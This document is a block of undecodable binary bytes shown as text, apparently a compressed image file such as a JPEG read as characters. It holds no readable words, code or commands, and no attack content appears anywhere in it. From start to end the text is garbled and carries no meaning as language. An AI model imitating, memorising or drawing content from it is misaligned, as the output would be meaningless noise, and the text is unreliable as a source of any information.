f���nj�F́�e�Q�fB	�I$ ��B"B     	 $��E &TP��6	�e��lX,� J�!uh��.J�f]75����Ά9sm�f�$&$ H & �   	 $�$�$��E&T"V?�� /    !1 0"2A@B#3P4`$C��  � ��"�� )vjf�VuN�:�5ĺ� �˳s|��m�L�#�#�α�:����D���rY���-��k�Ց֑�gX�#�\K��"���,��&�_�.�u$udu�Z�us�u��gU�b���$/�,X�b��Xs˗._4!�F��TuQԉԉ�%��v,X�b߈�:��._;��$(�\�r�$'�53[:�:�:�:��3�u��GV'R&���]xlYQ�3A���,�-�bŋv�N��sQ��]��!eq�)ȾW�[�f�kgQ�G�diF�t��:gL鳦���,�-�9���q�ry\��ظ�K&�6\��)�B�X�4�J$�Z��)\��1]��b��^Ī!���dX��ܿ��&���.JD�Z�V�j/c�kl�jB�&i��"��b�ԯ�� �T�eZ��Hm�Q�mć!��	cWHB"�BB�Q�4t��GM4t��:gH�1�f���Yo�';�ڜ�i��eĳ�H��!	X��A��"�""b�ʜȱyYQ\E��o�l���V$��|��S�ؑq+�"6�V�ޘ-�f��r�9�E�/$�b��)���=�*��;�9��ɼ�$�-cvl�Bdcl�?X!�<�&=�.BVte欮D_���e9]�݆�[$�o>F웻���dH�"w��roL�/|�� ���Vjq�7+~Uj�*�5�&��$��M��[�e%��W$��񄮛.<�����x�悔0�g��dc'�js��N[b�����"�o��&�سF�=����&O�ok�dY��^\�ܥ����u�zg^ZV'V'QC�k5�S53Qr�˗�1,�+��I�rpI�6p�.��|��$�}��l��f�g��(?H�X�b�.\�sQ�����IYY�y�qP����T>�������)��W&�K>rJğcw8%+�ȏ�� c{�1>G���z�#��JYE~\��$�-n�+��r���4��i�|>i�,���T*XU�}�O�����}���pB�o'�?2r|�|������9[�0��Xh��a����"b��r��?:��Je�<�&ŔݎI=�آ�ŉ"ɑ��|����/��bƖ[�cK4��եv�!F��Am-�rn˓ڛ��\�t�F%��2|��P�'�>H��������2�ҘճQe��H��L��G��Q��'�Y[/��!��'q"n����!	��$U募���|�Ø��e>r�V,����O�޴�q�v��jHm�����r���;�VS�Ĉ�)<�J�F�)R�E��R����g�ɟ0�UΡ
y��_��R��KO� �Y�%奲�In�[�,/Z���	lD�,�j%8�Dc��$O��Ϗ���m^2��R����K����F�j�v��%��iQ�IrU��u�91nI�s���F�dh�b��d��L\�ǚΘ��8��|G*YK~�gh=���|���F#p����i�m-���E;H�l�Ie>)�2��YI����;����#I(#�9*��D��c�d����?�+Z	7/~�Z��0���t�$}RZSMi�7v��T[N7|����,�,)X�"N��)�$��BH�ED*��R�Áag"�?t�[(�FC�]�1�\<� x��s�q+�������t��ǋ�آ�iw�_��򛼥�6�MҤ�O�1ڝY@�W^v��P�??$�%��sG�/t
^�ll�[�h�W���6�N���*ҧͽ2���� K��R[��#����P�v)@P%E�L��k�f�R.�\V�\.i�"bdHv!�>i���/����eɂ�<wI��N'R��8�ډ�1��^&��5+]̣/AQ��H�����t�:mi6��QT���䳑[�6.is�W'�"p�>fS��)q���+��o}8ks���)��y"d]����!R�1,i-a4h�%E3����(/�y,�V%E�O��g���v!��Y?ڭ.;�{���֩�ц��z�SIFt���*i>��Q^�ĆJwR,P�h�%�-����$���t�
{Jճy����Ges���v�.��Rtjhn�$��D� ��������'��OV���)J�7O��9K&Ȕ���"]�,[4,�n%�"kyG���>>�� �9ǚ�VS�(���x�*ɏ9�"x��qI�DƔ��J���I�)��%�r��៧�l���V�qݱb�>b>*,2��yVRν].��$l)8�Uq8�Vg�E�ą��Y���
�,�_<#�?r�YI^)��ҷ���.^X5�W��T��^�X�-R�OAM�?mnPȋ���Q�5α�[�M�0oҳ�H��>�?��5l�ϰݳS�9��R�v2#�'���z�d�$Y2�2�S�%�iƋ��Z�|�.��h-��9��-Y������_�4����an�z���яj۱$m��YH�#>���<�����IXN��5�O����Q�v$A�)�1l�2ya�S�}Kwr�dk)��%+�R7j�WC�f���G�s��K{/k'��n=�������K����Q/Jn�ӵ��.;�\V#�������샱�yٔɟ� 2ψ�?�*��N�*�})����g:�$g�L�'�a�剞�|�d�]��'�J6Cdy�R��T����nY���H�f��˖�ܾ��*J����妴|-"V.j�����ҞH�?�;�ϔ\yC�2��Q�-U����K�Izn�%��H�KANڔ"O�
Q*�E�Sd��I�E��m�E~֍,�[(�x�Vz#%)�	��q<�\����|�=1����a�%^1�ӱ�2'���v�8�|��$ӧ�5���5I+�{骽Tmj��[�����pa%z9�W�r5�L�!3�����Q�H���*l�K�e���v[h�!�Vu�����t�)+ʇ��=U���9�JX�2m9R�NJ��*-*�)Z��ܯ+�=��d�M�V6-�Eu2?t�8j���5��J��J*\R�K�ʵ3����������I�8.I�[��j!P���B�����MF!-�2R�=�N������yB6T���F8�ip}k��	��ʳ�s��r2��~�=�֙�B�!,����D��:M��
7U)�!�l��lڱZ{��?O�R^�����"�8�J��
u�F�~
�U8�5�YG����]��O��(̕'N��:0#�ɩ��b�$���X���T�+�Z���+�_�鎗h���9�JĘ�qos�L!':�(�Ɔ�X�cIҹ
:{��F*ʬ��H��)���h��}�dr|�����O�>�TĲdhNJ�FO���rQr�z���ZZ�z�Q�$Qnrq�Һ�X�^R$|����r{`�묢��4�M&����\h��eZqe9
�J14�K(-��g.��ݾU�'ܨ¤*S���7%II<�X۪y%r%R��n���wr�2�G���0�/��N�`�P%7&"��!+�.ֻc�9��m^\v%r�p*R�XU�*R��%Eǧ��Jn'Q�T�����V�N�N�8�:T�B��0���������H\�l� `�j}�._�qȩ^*cʵgRY�l��-72ph�$�T�Tp��>�'�D��JEl	<<�5�y�+��|v`�܊*��V��aV��,."TgN�+A���F�R0E�jS�2��uc6B7=�	^,��nеʑ�d���_x�9���mۗ.\�r�c��JEi먉r(�yR���j�*KX��U�H-1�O��7�b�dl]D�ΌuΝ��εVUp�N4ҩ�m��Ɲ]q��M'$�V6/a��)�]gu
�Ҏ�m��ҽF"��f%>;�j5�&nX����y1�""��Tej�(CDi�u��?Wl�NT�scca�Y�GJf���ː��V�i�l�RH�WY	8ʤ�H�h#�E�j�BZ^�T�ɕ*�H�Q�d��fa����,[&c�#�5�^�Q����e5�(�*�4��@�xU�����LN�^�D^�k�~�6Hc[$~�uH��Y/$ݖ%ޤF<⋈E�����L��{ڹZ2��E�z�3K4+",�b�"�[��X�̖�Meb8j��HҔ�<%����p�JD��_�Œ�ڧ�Q�k��"��K�K�>nS�T�|G�֮T����f�̋��E֝,%*iӄ�� �x'����C�#zxjt�^_R�Hd=����d�r+���%��ć+��/VyG��6a��l��\t��:hЍҊ�yE�8�
�B�jF:(���m华�L�O��0"D�K����p$F9T���E~&�7�q�41��H�Z)d��<�.&��T�ͫ�K�",ׅ�*��H�D�^��{���F���[?l��i1{����$���l�F^2�ҫ=cZc}�#�H�8�Y2{�++ؔ�ʏ��{:O|7�of|���#�%�~�J��=������� B}����*���\�(-���,�ף)���I;�-�^�g���Q����d�{������Mƍm��Қ���"S��œ��T�WeN~>c�5z(Ds������a��.�k|G1؋0���|���dyD����\uО���MHM��)��		���kD�o<U^���=�.a�k�k�q�1���}S��ع�Sy�487�φ.p�|2>��1��m�t��gBz�V�;q�:U�x$����%��*��Q��|�Ȇ_J�W�����2E�?T����S6kN՟(��^�C)q���'�h����;�ƞ����1�<�r�[�/U�O�}X�Z�xؕ�}S���dK�f^��S�q.c�D�S��8���:��҉��>�'M#�Ԇ"2��\|f���Q�x-���R�*y}3��-�B���F��q�O�{��FSbd%�Q��4��=�܉�3^Z��xzR"��\yC���/�[`I��>�� W�D�o8X���Ҝ�	�T䆻O�'���ܧ�&W��Oܲ~yE1��t;�d}���_+�!��0.؜����(_/��������A�k3�*i4N.,Hі��9@��?�eryj5~+ω��F7z�$�""��U�U!�p��N+cI¨B;�#CE8m�#�&��z�IkX/{(e���rc�� �ǜ�t�a��� �K�BD#r���.u!~��p���'2e4Hhh�ة�e�ׯ(�ֹX��-�H��o��?��b��H�(ԍ�R�'J�*�0�!J0��W#gZ�T�752��g�_1YU�+�M��	اW\)=�G*�؉5wS���U8�g��f�Dq��S����ʰ��\��XdQ"+|���eN$�M=���&a��	4A���@]����5�
���B?S)�B��Ռ��T�<|���_S�md�[�α�!;�%r�t:~���YH�͐Y2d�(���d�E��2��_�w@^	ק_P���}@�.�]��(:8�"�x�Y\D�ɽ���T�y���lB��R���U;�l��D��"Q�WN6 ��FVt�Cu������[��SVe�ˑ�uC� 1���	�j�qk:u%M�qj��rά��n��� p���\5�eaJ�Y�7ڷq�C$�d=^�{���S��rw1�R+b�U߱"4�ņ�}�f}�>޺5b�:��ON��Bt��qxJ�H��������ɖ-�F�vFW,%�ɋ6SB��1����9ZT�� ��w,�;,^<m��J���}<ч�<\�5Kb$t�����^"��B�Fc��b0�KءS�R���>Y�������\�v�^(,�e���t�<�S��#��:�8Srt0%V�u�Wp����� �ŋ	��ӑS8�S��](�9^�O��j��yP��q��d��|V�'����kll7��r�H�'QF8�S���a�UӧOة�t0e\E*
�.u\)�b���ըƢ��jFJKO�S����h1�G�E�{�zvy>�k7�15��R�=mc+��ZN,>�M;Ʒ�;�.JVX�OVY#	�u[�0�� �R�:xhb1�d#*���W��H��*�նظ|T��y��P��<�z�v�Vo)z�R�H����T[�)�h%(E#���xU�����'4a0Ϋ�Rzt�<UIN��j�*w2�%�f6�޼>h�|O݉������<������ˏ���)IΚ���$4T�����c�=�>˗�[�NN�,5RnP�R�g��R�0��T�Y��#o#++��[wo��Gv���=�+��\˶+��1Tu�V�$��Ԭ|,bӦ9ɗ0؍Q ��sQ|��uUʜ\�B�hS����xa�ի*���"��d���e!�c_4��v/
V4��]�[�I4�
r!(��!���;:5u��\��ii��،,]mr��Ti�k���ѹ/+*{h��^LYC�K�=�ޅ�.ȭ��cE�욺�3ʅM[�\�����,�����T���R���=-r����}�6��c��eu)?�q[�G��|��t-S<Q䵙�n_O��Y�؊�T(+ԝzb��dǛ1[�\�,�48�
�G�=��f:�p��P����1��1� ����ښ�a /;1�.+�Z����>yd��|�k1*񚴞x:���Y�]V��Q滶��a��t՗�2C�\O�����~ D^i�]˹����īO:r�*R��h�ETS��ʳ�S����1��\O��B�p�3 !y�G��w2f-/��=-1vJ*J�;R�?�SMX�~�eo�"#�T�B�̳,�2B/���#�K:�;�I�H�l���e���ԓ�1�b}�uYY�ʓ����K��r�˜��f�>�HĒ*ӆ����:�^����^�V+��}���7x׎�ȹ�Ke�u�e�fX�o�eq����g���T��D�Y�V��x&P�Μם�yʛdi�Eu%م�,߁��ˍ���&|eoNޚ��Wɬ�����,4N�e|4�qhYa�i�{d��y'���|�u���bY3�*j��]�y�HQb�!Q��gD�w���#�bta2���[<<�L�SzS�&�I�W����E�_�7�%��,�-��Uv������B+��?l�Kx�S	�:2�عE��V��(����Qz�/�d�Y��(�㦭_=,鳤("߂���1,X�o�ıE�:�X������p�\��gUH�H��)>����._��U����hdhɔ���,��'MW�2|@^{Qb�_7���1ਲ਼�",5�<�7b2Չ�ߓK)�XI�� �d~�8
H��E�-�=�ಜ��.\���r�ʏu�cI���Q�QdY� ����1�h��\��M%��r��d��eolP��х^���C�[#y�6T����:v� Q��~%;�b� ?�� $          0!1@PAQ`�� ?� ���+�$V�5�k��W���/Z����R%���Z5륽�>;,��-�Φu3��.�tV�k,�A	q%/E�Yb�Kg4%/��LyАԹ�h�Y����#�z$Q\�q��Δ���9H}�<�+\�%�d��C�*Ǎw+F8�^y�ą�R�i���"�(B�5��=�qR��t]�}�B�B��j�M�E���tL}�7B�^�\�t��g��&44c�;��~	�<K���rǐء��3
�:J1�V7/.�p��#�f0�)�c,P���������,���}.��-�(H��JĨP���!3�3<+\�b�P�!�EN.�%��([��?�?����ty�>,{	ž
�uB�65gH�hR�	E���+z4xի�P�ъ�~6p�jΑR��cgH�:N��(��W��>E��R�\%+�{�_��������1	��+Ѥt�Z��cR��#�P�cMJr��6^�/���|���(��s[V��yׁgb���҄�խ_3���~w�H�ߨ� ��B¼���!)�_��R�.'��'�����|,SE�R���l�V?�j+Ԣ�(�Q��*V%QEQE{�QU������ $        0 @!1PAQ`a�� ?� Or�����5�:�_~����:�+�r:\;��������r��^gI�+MJ�*Tee�r��F�;�0���tVpew��G�=a��|�W�訜H�0:.L.x�\�×s�u�������r�+{�N��K䑇*�v��R��'�0x��S�ʄOr�D�����5ܹq�!�$0xʬ���<�8*����]�r������+���>5�����H0��P�s�Z^���u<'�FOM���.+��t��q]�->$q]������둏0�^+.[?gA��*��xx0ؒ��'�-�ڼܼ�r�L�O4�Ӌ%��[+��?igц.��E �|?�?�Z���������=z��tQy�O�E3�~k��E��_�rg����N���kZ���>����]����Y.\��˗/7.\�r�˗-�]�� �� 5      !01 @"2APQa`q��B#3Rb�������  ?�����u|,�����u|l��������~���[�Һ�W�M��n���e��;����eel�W�7����CBt&p��%l%VJ�J��jZ��_��R�<��ձ�5��g^ku9��x:#$�b�@��a���Ic漐=��y������N��x�h�R��C��OJ�l�mz���m�a��0�,�Q�
WW\K�q�5Ƹ�����& )������+��"���+�_;�*�D�m��\K�q�5Ƹ�\C��V0�[eaF} �7W�ej3���\�R9fT�k��29��Q�ql�Ro��빢q}%�
��b�(�K[%�����&it���I�!<K��@��I�a��1O�&��q9a�|�.,9pS�/ByA��'��δ|ј�i�H��M���N��&�e��r�_Ƒ� ��w��1��'S�O(:�و|�&��:�)�b�6��L�鞈�O$�E:z[�hg:�@�e�k�Ll��#�2�J��f��s�.��mzq};"AwO��n���D�C�<$����������W�����O<,���Z,Y�
r����MT�`����ʲ��5Ó�-��3�8�K�+����PS[>��<E�y]��S�t���G���3.yYg���X��^x�0��
=�o9m�AER)�q�a�Cګ�)D
j��yհ�_	�l��*#�������gSW*VSS
Kz/ҕ�����7Nt����;~��M� L�·K��]ז%�АL�)ei�*̸T�J�.�=�-|�N�D�ő�ɽ�?MH2u�\���$��\�D��;·�3
ŗ�Kc�
ݶ��vs��M^�g6�ym�yN2�E��(M0�bi[ң4���	P���H��*7EȒ��vP!
 ������V�VSWR�ɨ9��+K#������	ؑ�<��I�%漠�~4��e��mL��� ��=o����8�)�Z7��oK����}͵�-�/�&)��[P��ɹ/�T�wO�K��rn��kW�oMo��r�vS�q�T�%p��� Jp�.���I�䘄�:�O�];:�WS�	��"��� �A�ȓ��F�!�&����9�M� �	�mB$rY[��7����D�)���, �2�i����|%
�wԜ��i��Ӳar�
;%x���YX��!�i�LT�g�	�|8T�[�h�;�a�jL�r>v*�\Օ���xT�i/)�Us��ԥm6�$��rJ�L!.��e(��rM�Cm�RSRɲ��S�-��x�`	���T����]x?8��j�;h&��GN��VSN4�JU&7���qv��b��G���4F�,<��Oz�@��(qq�ϧ8�ю�g��O]���D�|����K�"��x�e����i�1	."���U�fp��r�t��ί�G@��'L�����<5��1YLSn�F�xqR#)��<9���2���d��GNY�>t&��za
�d�6�2����O��p�SWR�5Oӟ�Mű�:핵���[Ы��0�S�D��j'R��
p��݈�����8A�Nx2/�G���h&���Y�\aIN��)������_�e3.٥	\o����w�S�D�����?�[��f������&�}/ڞMп�T�n�J��W�V+�)���ף�[?�@��KoҘ���~z�G+f�O�~�ȿ`�	��I��K+2x
��C��?�/8W����J|�R 㵐��JaÒA9o��gҲ��Jau�)
�lp��;"2�]�.��N�W�"@�ه�'�k������4<JTX���T'�(�D����؄H qb����ڟ����]<VW�]�'5v����F0�)M�����i�9��� �͔���V!7��� ��eIm����b+���1`��Y�Ӕ�W+�!�r[ޜ��	�S����l��
su�m_t�F#
Y���"_�������&�����l�/��X:S��F4܂�:p3��@�=��2�SP =�ٚ �rP&�)��P0�7ӿS�s��)��=H ho�S��c3tώ��)���eln���[�LQr���¶�ә��	R������}QCW�4dj��YHʱ�)�8W5|G#t!�Od̶��P��.aJ%1	O_XG�Ael&B�ÅHa���eel���H�5)�$��\)��Q��W�� +     !1AQaq ���0���@���P`��  ?!� ��H�C����$��_�QH ���=�� J�\ٚE�%o�4G�����̯b��(�D�2(� 4��b^�P��&�h�1r	���ht/�0��b�B囒;Aؽ���d�/(���G���bN��$jA����V���$�-�I&O�f��#^]���9U�.����ؖ%y�"�G���pE�|�����>�,�6��9 w�=Җ���GC{6���;��}P�����c��N�H�����H�P+Rb�z=�q���w��w�q�-��k�9踧��-��R?��{��8D/0 �?���!�e�h�AoM ʒW�L*I$��%�-�o>D�bN�;V{�k�#殜���j�؅��P�����=�KfCّ��!�"�J ��C�4��X/�����
5=H�1�?��In-�o�qp��D68�#�b�q�%�ȇ�=��B��l����њ��q=��m�!
or}��@��^�����Tʚ2�O�=�"��"�C�y"Mע7VԒE��nL�b4"�9,�b+)"��3劤���OB;��K�T�Q�����\�)$�F���i@�������$���O���1OD�w�l_�.�J,_�(��� ]�K���Z�e���r,�_��P�VGT�}�\�'��F�k�7����eZ˧_&�+��Ht���h��)x��[K�5W�6����|�=�A�� �.��\nIap�<4�3��y��㘏$wc�>d�T.?�=�#�?�c{|���clY>%�P:7�a�Յ,XЎě"�*��صs�CN�͟	��-Š�X@�ʆ��{#pk�dO�c�ϔG�n�#��؏�q�]a~A�$���������tn�2"3��6-,�����3f]���em�$����+#�.~�����&�E+e)��� ��|̏�_������Ds[ti#���T�}�.m���&�"��|"��t��	�p���[jk�6�	X��B�s�"s�d׹.;B��`1[���� 7N�E����з�ړ���D�� �NE�w�(��Y,��rJ$����}�Y�<�e��@���ӣ��/��,��/c]��"�G�F�#��f}lmS�� );��p�r���f�|
LY|їџH�s;�}�.��؍ꕣn9�1�kr'�?�c��NѴB�R�{�1�p���`��� &�j��ԎLob�q�28W9d��9�$/��D+�6,�.�4�I�{1X�m���U5Ե�k��S`L�NCW��c�����c��4+whTs��qN1��8�$t_�.М���HO�'�16�L�H��MBt�rȄW?{�&�	�!�'?�Q1�bg��tz�>^�%�4"�KH��{	�	�{ۖbBn��1��=Y$�%Lɒ���������C-Ђ�E�Ŷ��E����QU��9����.�ȲI�N薿ߎ����Cf��ς�����g�
�QMs�~4)��J0_�/Xd��;! [�vD)�xC$%Ƕ$�Me_4Tp�)V�53>D����V��X�`[Z9�"�i(Gi� h%� ��ux�E�j?μІ6m�<r6�Ch�H�)�X2�˟;q���Ƣ9���v��H�:T2�#�j}xz�ܭLLg�ko�ZF�,�I�[�N�^O�UE�|�WmK�l�4E.%>Fe��B�"��&���DG�� �k0!�DV����/F��B��U���%��&���wG��������!	�G���e �9�m![���4 JRcI����Fy	Q)Ѕ�Z��K���Q��42]'�F(��&5�j�&�pb����bF�"~>��	�fIս=�t=�ٷ9�sG����h�[�K{&G>��W=���W���"�1�e�ЖD�N�%ar!rg,�6��G�ƍM��j���Q�ĳ��thY19�&�ґ1�׋G�:n��.-�Ǌ�8kfN�5ٔ~i(W�0��6c(�.�'U�D��AޔM�_�n�(�.�*�4���~�ޅ�Ӭ�!���/��rwV��M��Z�����o��Gɋ��IJ��j=�ډ�Mд�S��US�D�wЖS�
̘D1�Sr����B�w�?�4��e�oQ��"m�(P!�A��ǫs#(��!��љ��}���j!����o�|����}�� A;��{�°�����ǥ�'F���g�tM��XT�OC8�/:��,���wƃh?D� �=��Q^|k"��xҏ�������f(A�=�C'���	���dN��R%t�������h����[/�D|
0��K���p5��8m��t{v|��'#-W���g�I�BZ|�B��5B􃌻A;QI���lZ��B\Y�3��tb��=:1��"�lL�=�����w;4;9Ɣ�ȓ��o��ׇC<��q�=ώhv��3$�iqkaw�Wv��v6�w��3&�[e�#���M�P4"��geAY��I��O�fFP�=K���l
qW���Dp��F�F2���!�`�d6�M�Nr6g1��W������"�䁗T�~�$�F��ʃ��F5e�X�CI0C�����)`m����c�8��K3�ZD�k:���a��;�
��G�g����Ui��Ff��Oڇ�$!�[�Nb��DX94���w�D��%p���҇9�Ο��ȹt-ݐ5=� �	-MR��sK�gҁX %��w��.,9�m����脄:s䠂�c�曍Ɔ��b>�~�b'/CṐ�>R�)�Y�z��d1l����\啖��o	��]
���D�}H���H�Q)��,�H�oa��h�Ջ�Ai�غΉݘѫ�^�)��4a��}/Thj5�_B�7Of*����[\?�d�N5ԇ+��!K�� �kɉ��]�7`ЇM4#D��dw�&���e�)�Oco�w�N7��aF%ɑ�Dho0�/ټT����L���Ra�9�l1s�QI�\��񰝩�&i&�����K;NI;�+#�ٱ{̴5��2��/��~˂�ƅ��F �S�!�Ɖ�Թ���ڢ�c�b�
WҜ1�]��MV�Fa��J|�<f<��t�$��q�l�J�'y�d<�NXn�j���&#ۢ,s��̵�Zx!�e<��dJ�K�B�A�x&@��q�
zS�O�,��h1�4�0��H_J�`�x�D�vȐg4��$��1ѹ�����M�6�����g��V��>E�sF�0A �h�H��`�k�K�>������&�4��iG�>�3��%ur�k����"�D����*{Q1i�%����wb�8�Q��*�k2��P�]vDhLQ~G��jH�!?�K"ݒ�{��/�N9�K8&Q��*�
1�j��~z+brYC����_�񑹼,hoО�U!V���BH{ɮ���1)��[�]G�}��`s7_bt./5!Qy�M��cC���bJ]<	J���,Z���}�Q'�O�S1*c�R�$��^�*.e����ʾU���~�fa�E)]�۠���-�M�� ��K��� ��������ڢu,��H�Le���CAy6I4B�Ќh�F����̼i�["Vc�n,���e�uq�*H�J\����7ѪŪ�F�5}K��T��_�2Ihݱ,�n%��DV�a�'MvZ�;	6��d��~�M�x-w�_��r2J��~���J��0���w��d��ӄuA(�)=�.K?�"�Ʃ7T~M�����mwU��E�$���V��F���M�P��9��e͡�XcC'`�ЃqO�W�/�%�=	np�|��h�R�j���`dX���UZ�A�N�CR�?@��YA�M�HVT���J~��}��t{I7���D� ���Opޅ�koz$�3�ODhd�k���r2e;��Vt�:6��LD�TΣ��iF'i���3�#��1>���O0�!�rMЄ��ID/

F��,�EV���2�;Q����bU���%.�0�&z�x-�7�Dݒ����!���$C�l�����蛛k�1�9	�Q-6��98ӷSǑ>R�v;�cA	Q�:�׫ປK�	a"=s>�yg�~rY1�5к,q�w`��mG�g��B,г�M������L�q�B�?E������D���ScD�VYZ�)��� c4�<F>< ������ƃˡ��d�/'B�D4N���+Pn�����I�b��Y��e�H�L[(R��%w���%Ҿ�k2�D^Y,nF:а6{MĮ"]&�t�J�@#������e�!��iPN��H�z����R��7��>�c��j��=��ԏ�'Y6{��A�4��!�����7�54&	H�I����Џ���C8�T�<��T5f��GF�j����=و.�6WƧֆO>D-Z�z��bia"ƔG�����bjM�jm�E_*�6��w$q9t=�lE��7'���VJf�H�d���Q1��V�g�~���c?bp4�Vp����k��\�c�&+.G�`z6!��)��*imc,�;5-JFMv%���paB�� (�r�`�vO��M�^y��F{Q�]��q���G4���Hh�����B��+���Ut$�&�G!��^�N(��h"4c.+���cDa�佱-W�/Z��,=�8��B!i`�in�����$��0�qt'nK��+�ޣ��3���Z7?��e}��;�4��7<PTe�,ʍq�2W[r\Ӟ��[>k���|����؆��W+
�<�O�-l-XKC?�a:�,����&{E�^68<ڏB��,�Œ�BɊT��f0�XRKF�TXo{�a`��=���Z��R��e���X�f��m�Khbӱ���-c�Ag���$�����a�10�R.,n�E�[5g���7(�vpН3�7>(�^������[���:C�2c��W�� �-�f�Ȝzsv,��]�J�/MI�X�WF�լ�U�Ƞk�{�S��@Ė#Q-,�s�D����+�i�7p ���l��"�ı��$ �Z�K���l�-�56���.���,8\��
��+ۍ�.�{x2�U]m�"�q�Xz� ����	v�1�jb/<�=�鱁�F`�&C�c��!�,X��>�#��x�ΊJHC��N"UMc�)�=�rB���ű)�������E(�H��x}G�Cj�~��F^<���D�7mG��h���������Ko�Z�r��g�Esnf�����"-�Y�Nm>5x��d�3\}	jj�<����u$R]~��[���[՗$�yM��Ƕ87��=*�g�bڲ��A�D�'RS.��ɍa�F�!��T}�n�J��a�����������"����qQ�?#�f�f[U��cMa�`��������A5�6���/��R$���(�+7t�k�Ȃ�d�h*�R�[Rsb�s��)^d�݅����5áQ<tdd���/�/%�7�fH[�l�S-��$�F�%�%���C�h�;��
��b���D�6O�t=�5�����5XV��[z4Y���"w1ydB�n�6~.�"��!�[�����"���O>r_��]̒�uv�&>`�l�:����6���q�3509�ͯ��!
��UcD6��2����OFTA@dW7���L��bMC䅏Y��ȴ�4�F��rM��4�5�I�O�N��LU�99By&�֡4`�=+�䕱)�t�r��НI��CP�-'��D�ݯ��p̠\Մ&�9�k���B&��\1�Ĳ�ƔB��#ĠR�t�����`��I�o,���k���5��3�|�
h�K��ZG;؆�����c;�طR�<5�bc|��i������~t#3��L���I���%��W���<�03�+�Z�JY��8�X/ݩ ����!��/�>1g;�!�`�z|�+�����%�$L����M�V�@��g���s��iOQ\�yv1~�LbN�;�ں���hԪW�u��e	��3��H,y�_h��&c�y�$2m�����#��Ӱظb�l�+k5��ىw�C��r�&oD�"܅���A��wX\H햗��A��Â�R�U~O�>��/�9,�BN��e�1�B^��M"�[�4$13i������&([ƴm��HGW���Z�=�X4�e�eGi��P���h�9��e���PE	+V	��m�����<�_�����<����I+���1�&��娵7��i"�FO�A*�P��Fzḁ�k7��9���X�i��5����K1����Yr��)�QP�Ư����UoA�1=(��3���!e� �W�?$?��jaq��q�+Wz.q����%/!,�"���A�¶���G.���ND1EuI"�t� �qQ�5�#/�������,u��,E!���?�0�H5B�t6ķ�E���ʰ��Sq��ɦ-xwD��!de��d1xǦvڎ����9���"(4|F�����i�9Y"��bb,؊��Qdze�$��O��C�YJQ|�KA��}H���,h�x�f�4dTd�lM7	!	���˾ƹ
�d�\�|di���!�1C��X���>B܎�ָ��2T?�ӱ��	g�2s&~�ȯ:�]c��WA7���L��1 #�����dL��3*7�%����2���\=�����~��0�Q:��������8�~3R(��E��ve����ъw�c��l����<�á	����I�qK[�%亶O��N�1d^N��7#����Y.k�ج�Qa��б�4b��ȿp6Wȶ�n��ԃ��b�'�1.x�GY_�tBϡ�$�=����3!�4���Ȃ�����W-�~��1�cF�X�������S�V	����b���hhc��tZ���[x��\<
��4�]u7���cT2�oU��F�������I��G\Ё��7Z�LK��b��b�.Q�/�3�%�/^y���������dӉ/�Y-� �"Ǳ�[��B�c$|B_B�ͅ��Q�=�����>��R}R��CBv�nBmXB��^f�ú���%'�'(�(�q�i�&ѥ���<@��#
-^hy8g�q1x1��Ր�����ݓH�G`"���1�1�.�.w�FFYph�X����ccf�� 	�����}��&@�j���L�V��5�!�%��࿑j��hR̼�,����b8�P5^I��"Q᠋	�RE�!p5)_ʏ�c!`��U'�6���(�v2cI�O	�%f�6�5rp\�/��aM�˸�����,F#��TH�o/�/#�)^�x�����6�HN�)R�rI���7Z��X2vaC�����61��Q� CԂr=I��4	
�� A!FDJ��hoJ�� �L�aR�1Ʋ��(�d5t��ֹ����S�
������E�-ǵr�����{E�����!�|S�$I�l��,!�%Ćx���HFE�LfCY����p*��Lu��t[mG���F�E�v8�S�k�(�m������E���M�ʹ�0xֽ��ŷu�</I'@5�����7�1CxӮ��HK�!���Β؋szdK��Q����ϟ���6g��4+?�):� �C�u�G�l�jg���4�����A��Qer|b�̧�F�[�+&1"8��leP��]D���r�j"���F1A<�~�%���v3UM@m��@��k&H�dP���z+B#� BD!��eXy1���O��Sm$Kn��socE7~�䡇�2�\�kԒ-9f5(@�0�mB�`����	[ŧ��0l.f�5�A�>��ʑJ3%�$m�� �=�y�'��FA�����#B^�Y��l�<��fQ��m��e�m��\�����e��j]�-�; � ��}�S������E� ��i1�h�!�dj�1�1+tX�IފHk�# ��UUQ��ct��H���$�����d�tӳ^����
�Ɨu� @�)}��\m;����n"�P�;S�h�����bYɡ�N�]Y� �:�1��d�*cE�6v~�/Q�wU��uL� �j�U��$��d��v[��b_�F��C� \u7��g��'
^|��ҫ�f�x������X���y�{�23�0?b���EH����cfES���t�M��kCL�g�z4�<8��*6L�uG�< �3qk�����$��I��T���M�;��k���=�F�|�ق��F�$�����//E��m�}�(Ե��\���Ze�����,�����I)�e�yr�.��W�f��%�>�����ovZG/��˜��!I$�O�2*$/]�Š�Y+I�l��+-������܎B���GD��2<]�|8� �KQ�?�L=�GB�c�
�5���jQQ������%�,�-�ӵ��m�$.6]-����
ǶG2(MiKA���DzB����)ܘ�B��9ݽ]�D����®��TB�c��|qX>�u���$_5,��1��\^bTy��+�GErEGG2t�_��J������E�2�E�L��X6<�ޢ R�ltGUkQذ���jYllXcчԘ��/1���3�d0�t33���uON����X,Ѡ��!(� ��U�����cr��хaZ��l�L��$[��FA�����tIbcܼ'��M಻.ކe
�P�UB���~�)�&�*5]�q����Ҭu���Ԉ60�Q��VGa��upq{��C�=J�%�D���KW��j��[Z'��vF�� B�tc��ά���NG����]RC�toL(�(lb��G�-�*0Nė��(q�'6�1�8�/"���4���]cm�
J�*/&:�ֆ��$XƘ��(�]4q1x�HC�c��#����D=J�ģ�de�;\̴}����t-���/��S
���9���=�c�~c��D�hߍx1�i
�THtH.LGGh�gM�6��װ֭4s����ko.�Ҹ�!���I�Ŋ�@�g��:*�U��c��C�"]�,f�r4��ᑪ�шw��dQqN�A]B�B��c�s�в|d�y��?�u��_ꩉ�c~B��G��&��y��Bx�����КQ5�Ru�hax!�ј�:و���q	�Kx�#���h,!Ъ�V1���bL�o�y��5��/ü�g	X�D�\��Y�^�q:�LUT�|]����1!61~+�
�/d��B�J'B��C�Uf�SD1����R�Hj�vp4"�NuD�g�[ʝ��p�C	��^n����c=4�����$�Jj�9o����^4�P;�:��^D����%��A>*�	�ւXc����q����E�����FAv,Z��D�g":�<��T�LN|]Nh�����~Lc1Ţ
�!m��\-�(���CI܀C	��N�����Ue(Q�z/M��;H��� ��?�U���!��~Lc�h{�V���ՈI��`�$?����Bm���b:r;
